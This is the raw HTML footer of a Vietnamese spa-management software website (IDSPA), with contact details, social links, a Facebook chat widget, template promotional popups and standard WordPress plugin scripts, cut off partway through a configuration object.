			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-7666" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:7666,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_7666">

	<div id="popmake-7666" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_7666" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-4436" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:4436,&quot;slug&quot;:&quot;khuyen-mai-idspa&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4436" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-4315" src="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg" alt="" width="2560" height="1124" srcset="https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o.jpg 2560w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-300x132.jpg 300w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1024x450.jpg 1024w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-768x337.jpg 768w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-1536x674.jpg 1536w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-2048x899.jpg 2048w, https://idspa.vn/wp-content/uploads/2020/09/119979803_196265755210842_7259334460844710329_o-720x316.jpg 720w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
		<div class="zalo-container right" style="bottom:100px;">
			<a id="zalo-btn" href="https://zalo.me/0934121523" target="_blank" rel="noopener noreferrer nofollow">
								<div class="zalo-ico zalo-has-notify">
					<div class="zalo-ico-main">
						<img src="https://idspa.vn/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-1.png" alt="Contact Me on Zalo" />
					</div>
					<em></em>
				</div>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0934121523" class="pps-btn-img">
												<img src="https://idspa.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-2.png" alt="Hotline" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0934121523">
					<span class="text-hotline">0934121523</span>
				</a>
			</div>
					</div>
	<a id="back-to-top" href="#" class="show"><i class="flaticon-up-arrow"></i></a>    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='lwptoc-main-css' href='https://idspa.vn/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 